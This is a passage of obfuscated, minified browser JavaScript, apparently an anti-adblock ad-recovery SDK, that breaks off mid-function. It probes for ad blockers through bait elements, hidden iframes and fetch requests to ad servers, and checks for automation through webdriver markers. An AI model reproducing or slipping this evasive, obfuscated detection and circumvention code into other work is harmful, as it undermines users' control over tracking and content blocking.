nChange','http:','selectorList','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','\x27.\x27\x20<ident-token>','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','size','include','programme.tv','lvmin','keepOriginalAcceptableAds','properties','reserved1Input','sdk','adtrafficquality.google','handlers','additionalAdsBait','searchParams','hasAttribute','__tcfapi','rch','ADNXSMediation','return\x20this','sequentum','HEAD','consume','[csstree-match]\x20BREAK\x20after\x2015000\x20iterations','[object\x20Reflect]','toArray','Missed\x20`structure`\x20field\x20in\x20`','<\x27inset-block-start\x27>','onetag-sys.com','cache_adblock_circumvent_score','eof','nullable','normal|break-word|anywhere','getAttributeKeys','<string>\x20[<integer>|on|off]?','out_of_page','replace','?as-revalidator=','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','gpt-tdn','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','normal|italic|oblique\x20<angle>?','HyphenMinus\x20is\x20expected','source','<\x27padding-left\x27>','anyclip.com','<empty\x20string>','<\x27border-bottom-right-radius\x27>','\x0a\x20\x20','script','chromium','no\x20purpose\x201\x20consent','FeatureRange','dogdrip.net','cmVzZXJ2ZWQy','as_domain','Selector','HTMLScriptElement_src','src','protectUrlContext','wpsstaticieplsg.b-cdn.net','is_ads_blocked','<length>{1,4}','CSSStyleDeclaration_getPropertyValue','snigelweb.com','xhr','as_','is_admiral_adwall_rendered','Element_removeAttribute','Bad\x20syntax\x20reference:\x20','meta[name=\x22as-event-handler-added\x22]','\x27:\x27\x20[before|after|first-line|first-letter]','recovery_loaded_time','single|multiple','content_ad','script_block_check','eatDelim','<angle>|<percentage>','fromCharCode',',\x20width:\x20','kumo.network-n.com','fields','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','iframe','parseInt','https://fb.html-load.com','Too\x20many\x20hex\x20digits','declarators','ops','ay.delivery','height','Hex\x20digit\x20is\x20expected','geniee-prebid','img_','ric','ping','svmax','intentiq.com','admanmedia.com','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','<declaration>','noktacom.rtb.monetixads.com','end','AddMatchOnce','auto|[over|under]&&[right|left]?','auth','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','data-owner','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','clear','aWQ=','}-token','function-token','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','matchAtrulePrelude','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','browsiprod.com','modifier','<mask-layer>#','truvidplayer.com','compact','gpt_limited','AS-ENCODED-VAL','genieesspv.jp','adlib','ins','\x20or\x20hex\x20digit','scrollBy','<outline-radius>','XMLHttpRequest_statusText','HTMLAnchorElement_hostname','CefSharp','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','matches','j7p.jp','PseudoClassSelector','consentframework.com','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','normal||[size|inline-size]','fill','navigator.connection\x20is\x20undefined','CSSMozDocumentRule','SYN','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','Expected\x20','<\x27max-width\x27>','sourceContentFor','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','as_version','Equal\x20sign\x20is\x20expected','__webdriver_script_function','HTMLAnchorElement_hash','first-id.fr','scrollTo','abc','ads-refinery89.adhese.com','onWhiteSpace','reversed(\x20<counter-name>\x20)','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','none|<url>','[none|<dashed-ident>]#','<\x27opacity\x27>','<font-stretch-absolute>{1,2}','AdThrive_','defineProperty','walkContext','auto|<position>','normal|sub|super','anonymised.io','dXl5aw==','translateY(\x20<length-percentage>\x20)','cef','dotted|solid|space|<string>','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','SyntaxError','opacity(0)','doubleclick.net','https://consent.up.welt.de','/cdn/adx/open/integration.html','_self','Document_querySelectorAll','adshield-native','Yml4cXJod245emptNTRvMTJmZTBz','hbwrapper.com','botKind','Atrule','scroll','kobe-journal.com','ancestorOrigins','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','querySelectorAll','adnxs.com','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','port1','TkduRThhX3kuRmpZTz00dzNdcDc=','recovery_adm_gpt_request','[class^=\x22div-gpt-ad\x22]','load','warn','scheme','Document_getElementsByTagName','grayscale(\x20<number-percentage>\x20)','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','[<length>|<percentage>|auto]{1,4}','errorTrace\x20signal\x20unexpected\x20behaviour','findIndex','url','googleads.g.doubleclick.net','active','Request','normal|compact','innerText','autoRecovery','upright|rotate-left|rotate-right','nightmare','<counter()>|<counters()>','Selector\x20is\x20expected','fromArray',';\x20Max-Age=','auto|<animateable-feature>#','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','[data-id^=\x22div-gpt-ad\x22]','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','<\x27padding-left\x27>{1,2}','parseRulePrelude','[<page-selector>#]?','optidigital.com','__as_ready_resolve','prev','check','<length-percentage>|<flex>|min-content|max-content|auto','supports(','round','scaleX(\x20[<number>|<percentage>]\x20)','appier.net','createAuctionNonce','filter','3lift.com','gptFetch','addtl_consent','px-cloud.net','MozAppearance','plugins','skipSC','/widgets.html','normal|[light|dark|<custom-ident>]+&&only?','null','flags','Identifier\x20is\x20expected\x20but\x20function\x20found','hotjar.com',';\x20Domain=','[<family-name>|<generic-family>]#','gblpids','__webdriver_evaluate','mask','imasdk.googleapis.com','ltr|rtl','UNKNOWN','cdn.iubenda.com','nextSibling','skewY(\x20[<angle>|<zero>]\x20)','list','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','psts','self','<relative-real-selector-list>','<single-animation-direction>#','<number>|<percentage>','cmVzZXJ2ZWQyT3V0cHV0','originalUrl','substr','<\x27margin-left\x27>{1,2}','cqb','window.top.document.domain;','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','getAtruleDescriptor','[auto|<length-percentage>]{1,2}','ownKeys','Raw','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','default|menu|tooltip|sheet|none','91d63f52','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','static.criteo.net','https://content-loader.com','rotateZ(\x20[<angle>|<zero>]\x20)','phantomas','instance','navigator.permissions.query\x20is\x20not\x20a\x20function','privacy-mgmt.com','canvas','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','Unknown\x20at-rule\x20descriptor','<style-condition>|<style-feature>','getDomId','requestAnimationFrame','[jis78|jis83|jis90|jis04|simplified|traditional]','https://s.teag.ad-shield.io/2/857374/analytics.js','<\x27inset-inline\x27>','CAN_content','base','idx','\x20\x20\x20\x20','chained|none','<combinator>?\x20<complex-selector>','cdn.confiant-integrations.net','notifications','$cdc_asdjflasutopfhvcZLmcf','start|middle|end','text-ad','unshift','getSizes','<\x27margin-inline-end\x27>','base[href]','<display-outside>?&&[flow|flow-root]?&&list-item','googletagmanager.com','HTMLIFrameElement_srcdoc','Spaces','\x20used\x20missed\x20syntax\x20definition\x20','Event_stopPropagation','from-image|<angle>|[<angle>?\x20flip]','getParameter','replaceSync','<supports-condition>','ladsp.com','<\x27align-self\x27>|anchor-center','.set','Unknown\x20property','div','connection','HTMLSourceElement_src','frames','getOwnPropertyNames','<mf-name>','Multiplier','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','Generic','`\x20should\x20contain\x20a\x20prelude','sizes','startColumn','[left|right]||[top|bottom]','inherit','<compound-selector>#','rotate(\x20[<angle>|<zero>]\x20)','welt.de','checkAtruleName','blocked_script_cache','appVersion','flow|flow-root|table|flex|grid|ruby','Mismatch','ACK','baseline|sub|super|<svg-length>','Unexpected\x20combinator','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','[<age>?\x20<gender>\x20<integer>?]','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','getAtrule','parent','anymind360.com','event','[<compound-selector>?\x20<pseudo-compound-selector>*]!','w\x20=\x20window.parent.parent;','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','[object\x20Intl]','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','getClickUrl','inmobi.com','<single-animation-timeline>#','_grecaptcha_ready','none|always|column|page|spread','consumeUntilLeftCurlyBracket','auto|<svg-length>','evalLength','start','as_window_id','jsHeapSizeLimit','attributionsrc','block|inline|x|y','border-box|content-box|margin-box|padding-box','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','odd','https://token.rubiconproject.com/token?gdpr=0&us_privacy=1YNY&pid=11111','navigator.mimeTypes\x20is\x20undefined','get','https://consent.programme.tv','<font-weight-absolute>|bolder|lighter','CDC-token','<symbol>','read','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','pb_','cWJ1dw==','navigator.permissions\x20is\x20undefined','<media-not>|<media-and>|<media-in-parens>','forEachRight','readable','originalHostname','_serializeMappings','-src','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','/filter-fingerprint','<div','<\x27right\x27>','_WEBDRIVER_ELEM_CACHE','percentage-token','invert(\x20<number-percentage>\x20)','Bad\x20value\x20for\x20`','Node_textContent','balance','normal|always','cssRules','cos(\x20<calc-sum>\x20)','isMainFrame','rubiconproject.com','_skipValidation','call','sidead','message','equals','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','response','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','content-box|padding-box|border-box','whatcardev.haymarket.com','https://cmp.computerbild.de','[<box>|border|padding|content]#','/negotiate/script-set-value','alphaStr','/recaptcha/api2/aframe','<url>+','adingo','none|<shadow-t>#','as-tester-handler-added','onreadystatechange','gpt-anymind','use','gecko','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','none|<angle>|[x|y|z|<number>{3}]&&<angle>','process','custom','Url\x20or\x20Function\x20is\x20expected','Unexpected\x20syntax\x20\x27','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','isAdBlockerDetected','getGPPData','/report','NmFreWhvcjgwbTM3c2xmdzF2eHA=','adroll.com','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','[pack|next]||[definite-first|ordered]','https://consent.programme-tv.net','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','inset?&&<length>{2,4}&&<color>?','HTMLLinkElement_rel','getSlotId','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','version','<wq-name>|<ns-prefix>?\x20\x27*\x27','adUnits','gwd-','releaseCursor','getSlots','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','turn','blocking_report','minutemedia-prebid.com','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','[<ident-token>|\x27*\x27]?\x20\x27|\x27','nextUntil','adsappier.com','last','creativecdn.com','scale','Response_url','<number\x20[0,1]>','content-ad','gpt-nextmillenium','fetchLater','onClick','srcdoc','<percentage>|<length>','script-src','tagName','adngin-','googletag','1rx.io','Function_toString','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','<color>{1,4}','<url>|none','dvmax','cssText','d2VneWpwenV4MzhxMmE5dm1pZm90','revert','this.href=\x27https://paid.outbrain.com/network/redir','\x20used\x20broken\x20syntax\x20definition\x20','cache_isbot','contentWindow','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','__as_xhr_open_args','strict','\x22\x20is\x20not\x20in\x20the\x20set.','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','getWindowId','var(','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','supports','limit','Document_write'];a2c=function(){return C2;};return a2c();}function a2w(c,w){const x=a2c();return a2w=function(i,t){i=i-0x172;let k=x[i];return k;},a2w(c,w);}(function(c,w){const V0=a2w,x=c();while(!![]){try{const i=-parseInt(V0(0xc03))/0x1+-parseInt(V0(0x3fb))/0x2*(parseInt(V0(0x5de))/0x3)+-parseInt(V0(0x46e))/0x4+-parseInt(V0(0x303))/0x5*(-parseInt(V0(0x9c7))/0x6)+-parseInt(V0(0x84f))/0x7*(parseInt(V0(0x334))/0x8)+parseInt(V0(0xff2))/0x9+-parseInt(V0(0x7c5))/0xa*(-parseInt(V0(0xf6f))/0xb);if(i===w)break;else x['push'](x['shift']());}catch(t){x['push'](x['shift']());}}}(a2c,0x96c77),((()=>{const on=a2w;var c={0x23b5:(k,F,j)=>{'use strict';const V1=a2w;j['d'](F,{'A':()=>U});let l='',v=V1(0x8e3);try{var Q;l=null!==(Q=document[V1(0x79e)][V1(0x8c1)](V1(0xaa4)))&&void 0x0!==Q?Q:V1(0x854);const V=document[V1(0x79e)][V1(0x8c1)](V1(0x3f4))||document[V1(0x79e)][V1(0x8c1)](V1(0xd90));V&&(v=new URL(V,window[V1(0x9f0)][V1(0xb71)])[V1(0xd11)]);}catch(G){}const U={'version':V1(0x81f),'sdkVersion':l,'endpoint':v,'env':V1(0x100e),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(k,F,j)=>{'use strict';const V2=a2w;j['d'](F,{'R0':()=>V,'WH':()=>Q,'qj':()=>U,'w4':()=>K,'z3':()=>G}),j(0xbb5);const v={'appendChild':Node[V2(0x337)][V2(0xb58)],'insertBefore':Node[V2(0x337)][V2(0x221)]};function Q(I,f){const V3=V2;f[V3(0xe5c)]?v[V3(0x221)][V3(0xefc)](f[V3(0x78f)],I,f[V3(0xe5c)]):v[V3(0xb58)][V3(0xefc)](f[V3(0x7ed)],I);}function U(I){const V4=V2;v[V4(0xb58)][V4(0xefc)](document[V4(0x28a)],I);}function V(I){const V5=V2,f=document[V5(0xac7)](I[V5(0xf40)]);for(const P of I[V5(0xbd7)]())f[V5(0x970)](P,I[V5(0x8c1)](P));return f[V5(0xadf)]=I[V5(0xadf)],f;}function G(){const V6=V2;try{if(null!=window[V6(0x7ee)][V6(0xfb2)]&&V6(0xf6d)===window[V6(0x7ee)][V6(0xfb2)][V6(0xf6d)][V6(0x790)])return!0x0;}catch(I){}return!0x1;}const K=I=>{const V7=V2;try{const f=new CSSStyleSheet();f[V7(0xe9b)](V7(0x909));const P=f[V7(0xef7)][0x0][V7(0xce3)];f[V7(0xef7)][0x0][V7(0xce3)]=I;const b=f[V7(0xef7)][0x0][V7(0xce3)];return b===P||b[V7(0x571)]()===I[V7(0x571)]()?I:b;}catch(S){return I;}};},0xff7:(F,j,Q)=>{'use strict';const V8=a2w;Q['d'](j,{'FA':()=>z,'H4':()=>q,'Ki':()=>c5,'jy':()=>W,'yj':()=>c6});var U=Q(0x1d7d),V=Q(0x4c5),G=Q(0x23b5),K=Q(0x261a),I=Q(0x215e),P=Q(0x1974),H=Q(0x1fbd),Z=Q(0x1fc3),R=Q(0x1b34),B=Q(0xbb5),Y=Q(0x6f7);let O,X;const J=V8(0xd46),T=V8(0xd73);let D=0x0;function N(){const V9=V8;return![V9(0x7e2)][V9(0x2c0)](c7=>location[V9(0xc53)][V9(0xd00)](c7))&&!window[V9(0x195)];}function z(){const Vc=V8;return V['A'][Vc(0xedc)](T)||D[Vc(0xf61)]();}async function q(c7){const Vw=V8;return Vw(0x8d2)===V['A'][Vw(0xedc)](Vw(0xc08),!0x1)||!(!(window[Vw(0x9f0)][Vw(0x463)]+window[Vw(0x9f0)][Vw(0x38e)])[Vw(0x832)](Vw(0x348))&&Vw(0x8d2)!==V['A'][Vw(0xedc)](Vw(0x348),!0x1))||(void 0x0!==O?O:N()&&(0x0,R['aX'])()?(O=!0x0,c0(c7)[Vw(0x1a4)](c8=>{const Vx=Vw;let [c9,cc]=c8;O=c9,D=cc,V['A'][Vx(0x7a1)](T,D[Vx(0xf61)]()),(0x0,R['uD'])(c9);}),!0x0):([O,D]=await c0(c7),V['A'][Vw(0x7a1)](T,D[Vw(0xf61)]()),(0x0,R['uD'])(O),O));}async function W(c7){const Vi=V8;return Vi(0x8d2)===V['A'][Vi(0xedc)](Vi(0xc08),!0x1)||(void 0x0!==X?X:N()&&![Vi(0x4e0)][Vi(0x2c0)](c8=>location[Vi(0xc53)][Vi(0xd00)](c8))&&Vi(0x8d2)===V['A'][Vi(0xedc)](J)?(c1(c7)[Vi(0x1a4)](c8=>{const Vt=Vi;X=c8,V['A'][Vt(0x7a1)](J,c8[Vt(0xf61)]());}),!0x0):(X=await c1(c7),V['A'][Vi(0x7a1)](J,X[Vi(0xf61)]()),X));}async function c0(c7){return await(async function(){const Vk=a2w;let c8=!0x1;try{const c9=document[Vk(0xac7)](Vk(0xdd3));c9[Vk(0x970)]('id',Vk(0x47f)),document[Vk(0x28a)][Vk(0xb58)](c9),c9[Vk(0x970)](Vk(0x31b),Vk(0x80f));const cc=['ad',Vk(0xb9f),Vk(0x47f),Vk(0x478),Vk(0xd41),Vk(0x6a0),Vk(0x841),Vk(0xda0),Vk(0xf39),Vk(0xcd3),Vk(0x49c),Vk(0xa16),Vk(0xd3d),Vk(0xe8e),Vk(0x65a),Vk(0xabc),Vk(0x969),Vk(0xb07),Vk(0x69a)];for(const cw of cc){c9[Vk(0xd26)]=cw,await(0x0,P['c'])(ci=>setTimeout(ci,0x1));const cx=window[Vk(0x4f0)](c9);if(Vk(0xfcc)===cx[Vk(0xc3e)]||Vk(0x537)===cx[Vk(0x3c3)]){U['A'][Vk(0x5f8)](Vk(0x301)),c8=!0x0;break;}}document[Vk(0x28a)][Vk(0xfe8)](c9);}catch(ci){U['A'][Vk(0x5f8)](Vk(0xf57)[Vk(0x1a1)](ci));}return c8;}())?[!0x0,0x1]:await(async function(){const VF=a2w,c8=XMLHttpRequest[VF(0xf61)]();return!(!c8[VF(0x832)](VF(0x408))||!c8[VF(0x832)](VF(0xabd)))&&(U['A'][VF(0x5f8)](VF(0x59b)),!0x0);}())?[!0x0,0x2]:await async function(c8){const Vj=a2w,c9=[];if(c8){for(const cw of c8)Vj(0xfde)===cw[Vj(0x5dc)]&&c9[Vj(0xa0d)]({'url':cw[Vj(0xe26)]});}const cc=window[Vj(0x9f0)][Vj(0xc53)][Vj(0xd00)](Vj(0x410));return cc?c9[Vj(0xa0d)]({'url':Vj(0xc33)}):(c9[Vj(0xa0d)]({'url':Vj(0x6ae),'mustIncludeStrings':[Vj(0xd41)],'mustExcludeStrings':[Vj(0xba8)]}),I['A'][Vj(0xa8f)]()||c9[Vj(0xa0d)]({'url':Vj(0x3d7),'mustIncludeStrings':[Vj(0x896)],'mustExcludeStrings':[Vj(0xba8)]})),(await Promise[Vj(0x100f)]([...c9[Vj(0x480)](cx=>c2(cx[Vj(0xe26)],cx[Vj(0x553)],cx[Vj(0x86f)])),cc?c3():c4()]))[Vj(0x2c0)](cx=>cx);}(c7)?[!0x0,0x3]:[!0x1,0x0];}async function c1(c7){const VV=V8;return!await async function(c8){const Vl=a2w,c9=c8[Vl(0x68f)]||[],cc=await Promise[Vl(0x100f)](c8[Vl(0xe26)][Vl(0x480)](async cw=>{const VU=Vl;try{return await(0x0,P['c'])((cx,ci)=>{const Vv=a2w;if(Vv(0xd97)===c8[Vv(0x5dc)]){const ct=new XMLHttpRequest();ct[Vv(0xbc9)](Vv(0x49a),()=>{const VQ=Vv;0x4===ct[VQ(0x6bc)]&&(ct[VQ(0x691)]>=0xc8&&ct[VQ(0x691)]<0x12c||c9[VQ(0x832)](ct[VQ(0x691)])?cx():ci());}),ct[Vv(0xbc9)](Vv(0x3aa),()=>ci()),ct[Vv(0xa97)](Vv(0xd6b),cw),ct[Vv(0x778)]();}else{if(Vv(0xd4f)===c8[Vv(0x5dc)]){if(I['A'][Vv(0x452)]())c2(cw)[Vv(0x1a4)](ck=>ck?ci():cx())[Vv(0x69d)](ci);else{const ck=new Image();ck[Vv(0xbc9)](Vv(0xe1d),()=>cx()),ck[Vv(0xbc9)](Vv(0x3aa),()=>ci()),ck[Vv(0xd90)]=cw;}}else{if(Vv(0xd87)===c8[Vv(0x5dc)]){const cF=document[Vv(0xac7)](Vv(0xd87));cF[Vv(0xbc9)](Vv(0xe1d),()=>cx()),cF[Vv(0xbc9)](Vv(0x3aa),()=>ci()),cF[Vv(0xd90)]=cw,document[Vv(0x28a)][Vv(0xb58)](cF);}}}}),!0x0;}catch(cx){return(0x0,H['I1'])()?(U['A'][VU(0x5f8)](VU(0x84b)[VU(0x1a1)](c8[VU(0xe26)])),!0x0):(U['A'][VU(0x5f8)](VU(0x4b2)[VU(0x1a1)](c8[VU(0xe26)],VU(0x50b))),!0x1);}}));return cc[0x0]!==cc[0x1];}(null!=c7?c7:{'type':VV(0xd4f),'url':[VV(0xb03),VV(0x178)]});}async function c2(c7){const VG=V8;let c8=arguments[VG(0x6d5)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],c9=arguments[VG(0x6d5)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const cc=await B['A'][VG(0xedc)]()[VG(0xf91)][VG(0xefc)](window,c7);if(cc[VG(0xc5d)])return!0x0;if(null===cc[VG(0x2ed)]&&VG(0x9ad)===cc[VG(0x5dc)])return!0x0;if(cc[VG(0x691)]<0xc8||cc[VG(0x691)]>=0x12c)return!0x0;const cw=await cc[VG(0x98e)]();if(0x0===cw[VG(0x6d5)])return!0x0;if(!c8[VG(0x512)](cx=>cw[VG(0x832)](cx)))return!0x0;if(c9[VG(0x2c0)](cx=>cw[VG(0x832)](cx)))return!0x0;}catch(cx){return(0x0,H['I1'])()?(U['A'][VG(0x5f8)](VG(0xfe3)[VG(0x1a1)](c7)),!0x1):(U['A'][VG(0x5f8)](VG(0x4e6)[VG(0x1a1)](c7,VG(0x725))),!0x0);}return!0x1;}async function c3(){const VK=V8,c7=document[VK(0xac7)](VK(0xda9)),c8=await(0x0,P['c'])((c9,cc)=>{const VI=VK;var cw;c7[VI(0x31b)][VI(0xc30)](VI(0x695),'0'),c7[VI(0x31b)][VI(0xc30)](VI(0xdb0),'0'),c7[VI(0x31b)][VI(0xc30)](VI(0x3c3),VI(0x537)),c7[VI(0x31b)][VI(0xc30)](VI(0x650),VI(0xfcc)),document[VI(0x28a)][VI(0xb58)](c7);const cx=null===(cw=K['A'][VI(0xedc)](window)[VI(0x9fa)][VI(0xedc)][VI(0xefc)](c7,window))||void 0x0===cw?void 0x0:cw[VI(0x874)];if(!cx)return c9(!0x1);cx[VI(0x866)][VI(0xa97)](),cx[VI(0x866)][VI(0xc29)](VI(0x900)),cx[VI(0x866)][VI(0x562)]();const ci=cx[VI(0x866)][VI(0xac7)](VI(0xd87));ci[VI(0x970)](VI(0xd90),VI(0xc33)),ci[VI(0xbc9)](VI(0xe1d),()=>c9(!0x1)),ci[VI(0xbc9)](VI(0x3aa),()=>c9(!0x0)),cx[VI(0x866)][VI(0x28a)][VI(0xb58)](ci);});return c7[VK(0x645)](),c8;}async function c4(){const Vf=V8,c7=document[Vf(0xac7)](Vf(0xda9)),c8=await(0x0,P['c'])((c9,cc)=>{const Vs=Vf;var cw;c7[Vs(0x31b)][Vs(0xc30)](Vs(0x695),'0'),c7[Vs(0x31b)][Vs(0xc30)](Vs(0xdb0),'0'),c7[Vs(0x31b)][Vs(0xc30)](Vs(0x3c3),Vs(0x537)),c7[Vs(0x31b)][Vs(0xc30)](Vs(0x650),Vs(0xfcc)),document[Vs(0x28a)][Vs(0xb58)](c7);const cx=null===(cw=K['A'][Vs(0xedc)](window)[Vs(0x9fa)][Vs(0xedc)][Vs(0xefc)](c7,window))||void 0x0===cw?void 0x0:cw[Vs(0x874)];if(!cx)return c9(!0x0);cx[Vs(0x866)][Vs(0xa97)](),cx[Vs(0x866)][Vs(0xc29)](Vs(0x900)),cx[Vs(0x866)][Vs(0x562)]();const ci=cx[Vs(0x866)][Vs(0xac7)](Vs(0xd87));ci[Vs(0x970)](Vs(0xd90),Vs(0x6ae)),ci[Vs(0xbc9)](Vs(0xe1d),()=>{const Vr=Vs;try{var ct;const ck=cx[Vr(0xd41)];if(!ck)return c9(!0x0);if(!(null===(ct=Object[Vr(0xc8b)](ck,Vr(0x8de)))||void 0x0===ct?void 0x0:ct[Vr(0x7a1)]))return c9(!0x0);c9(!0x1);}catch(cF){return c9(!0x0);}}),ci[Vs(0xbc9)](Vs(0x3aa),()=>c9(!0x0)),cx[Vs(0x866)][Vs(0x28a)][Vs(0xb58)](ci);});return c7[Vf(0x645)](),c8;}function c5(){const VP=V8,c7=V['A'][VP(0xedc)](VP(0x4f5),!0x1,VP(0x401));return!!c7&&!!c7[VP(0x17f)](',')[0x4];}async function c6(c7,c8,c9,cc){const Vb=V8;if(Vb(0x7e7)==typeof window)return;if(window!==window[Vb(0x893)])return;const cw=[],cx=[];[Vb(0x3ad),Vb(0x18a),Vb(0xc8f),Vb(0xeda),Vb(0x4b4)][Vb(0x845)](ct=>{const VS=Vb;cx[VS(0xa0d)](async()=>{const VA=VS;cw[VA(0xa0d)](await(async ck=>{const VM=VA,cF=performance[VM(0xa72)]();let cj,cl=!0x1;try{const cv=new AbortController(),cQ=setTimeout(()=>cv[VM(0xd35)](),0x1388);await K['A'][VM(0xedc)](window)[VM(0xf91)][VM(0xefc)](window,ck,{'method':VM(0xd6b),'signal':cv[VM(0x7d0)],'mode':VM(0x4d0),'credentials':VM(0x995)}),clearTimeout(cQ);}catch(cU){cl=!0x0,cU instanceof Error&&(cj=VM(0x803)===cU[VM(0x790)]?VM(0x7f4):cU[VM(0xefe)]);}return{'type':VM(0xfde),'url':ck,'blocked':cl,'time_elapsed':performance[VM(0xa72)]()-cF,'error':cj};})(ct));});}),[Vb(0xc33),Vb(0x6ae),Vb(0x3d7),Vb(0x3f8),Vb(0xb82),Vb(0x6e7),Vb(0x7c2)][Vb(0x845)](ct=>{const Vo=Vb;cx[Vo(0xa0d)](async()=>{const VH=Vo;cw[VH(0xa0d)](await(async ck=>{const VE=VH,cF=performance[VE(0xa72)]();let cj,cl=!0x1;try{const cv=(0x0,Z['sG'])(window,c7,ck),cQ=new Promise((cU,cV)=>setTimeout(()=>cV(new Error(VE(0x7f4))),0x1388));cl=await Promise[VE(0x26d)]([cv,cQ]);}catch(cU){cl=!0x0,cU instanceof Error&&(cj=cU[VE(0xefe)]);}return{'type':VE(0xd87),'url':ck,'blocked':cl,'time_elapsed':performance[VE(0xa72)]()-cF,'error':cj};})(ct));});});const ci=[];for(;cx[Vb(0x6d5)]>0x0||ci[Vb(0x6d5)]>0x0;){for(;cx[Vb(0x6d5)]>0x0&&ci[Vb(0x6d5)]<0x3;){const ct=cx[Vb(0x481)]()()[Vb(0xa83)](()=>{const Ve=Vb,ck=ci[Ve(0x683)](ct);ck>-0x1&&ci[Ve(0x663)](ck,0x1);});ci[Vb(0xa0d)](ct);}ci[Vb(0x6d5)]>0x0&&await Promise[Vb(0x26d)](ci);}try{const 